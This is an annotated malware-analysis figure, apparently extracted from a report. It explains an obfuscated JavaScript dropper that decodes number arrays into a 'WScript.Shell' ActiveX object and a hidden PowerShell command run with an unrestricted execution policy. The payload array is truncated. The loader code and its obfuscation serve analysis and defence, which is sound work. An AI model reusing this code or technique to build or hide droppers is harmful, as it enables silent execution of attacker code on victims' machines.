 {.js}
Assign HTML content
of the document
to a variable
XZuBlo
contains a JS function - ‘eval()’
that executes code within file
*** 101
Decode a sequence of number by
substracting 411 from eaach value
Convert to character
and append it to a string
</>
Build variables - ‘Fygo’ &
‘aJTj’ - and store the
result in these variables
function XZuBlo(PcPa){var Fygo= '';for (var aJTj = 0;aJTj < PcPa.length; aJTj++){var VICN =
String.fromCharCode(PcPa[aJTj] - 411);Fygo = Fygo + VICN}return Fygo};var Fygo =
XZuBlo([523,522,530,512,525,526,515,512,519,519,457,512,531,512,443,456,530,443,460,443,
456,512,523,443,496,521,525,512,526,527,525,516,510,527,512,511,443,456,521,522,523,443,
513,528,521,510,527,516,522,521,443,487,479,495,521,451,447,527,486,512,483. ......... ]);var aJTj =
XZuBlo([498,494,510,525,516,523,527,457,494,515,512,519,519]);var XZuBlo = new
ActiveXObject(aJTj);XZuBlo.Run(Fygo, 0, true);
JS
Create ActiveXObject
using decoded value of aJTj
</>
Run decoded script
‘Fygo’
Open a new browser
window & run the
decoded Powershell
script (Final Payload)